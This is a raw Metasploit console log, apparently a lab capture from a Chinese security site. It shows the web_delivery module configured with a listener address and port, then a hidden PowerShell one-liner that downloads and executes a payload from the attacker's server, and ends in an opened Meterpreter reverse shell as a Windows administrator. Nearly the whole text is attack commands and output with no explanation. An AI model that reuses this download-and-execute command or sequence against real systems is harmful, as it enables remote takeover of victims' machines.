 msf exploit(multi/script/web_delivery) >
msf exploit(multi/script/web_delivery) > set target 2
target => 2
msf exploit(multi/script/web_delivery) > set LHOST 192.168.159.134
LHOST => 192.168.159.134
msf exploit(multi/script/web_delivery) > set LPORT 7777
LPORT => 7777
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 2.
[*] Started reverse TCP handler on 192.168.159.134:7777
[*] Using URL: http://0.0.0.0:8080/4iNSwaMtwWjm
[*] Local IP: http://192.168.159.134:8080/4iNSwaMtwWjm
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $f=new-object net.webclient;$f.proxy=[Net.WebRequest]::GetSystemWebProxy();$f.Proxy.Credentials=[Net.CredentialCache]::Defau
ltCredentials;IEX $f.downloadstring('http://192.168.159.134:8080/4iNSwaMtwWjm');
msf exploit(multi/script/web_delivery) > [*] 192.168.159.138  web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.159.138
[*] Meterpreter session 1 opened (192.168.159.134:7777 -> 192.168.159.138:55196) at 2017-12-08 08:51:55 -0500
sessions -i
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  LLTEST\administrator @ WIN-JOKJ3DC9QQT  192.168.159.134:7777 -> 192.168.159.138:55196 (192.168.159.138)
安全客 ( www.anquanke.com )